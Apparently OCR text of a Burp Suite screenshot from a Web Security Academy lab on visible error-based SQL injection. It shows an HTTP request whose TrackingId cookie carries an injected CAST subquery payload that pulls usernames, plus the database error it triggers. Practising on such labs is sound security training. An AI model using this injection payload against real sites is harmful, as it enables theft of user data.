 etty Raw Hex
Pretty Raw Hex Render
GET /login HTTP/2
Host: 0a86004404bdf6278055c6b60050000b.web-security-academy.net
Cookie: TrackingId=wLw0O0Eytct1Hgen' AND 1=CAST((SELECT username FROM
users) AS int)--; session=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer:
https://0a86004404bdf6278055c6b60050000b.web-security-academy.net/logi
n
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'wLw0O0Eytct1Hgen' AND
1=CAST((SELECT username FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'wLw0O0Eytct1Hgen' AND 1=CAST((SELECT username
FROM users) AS'. Expected char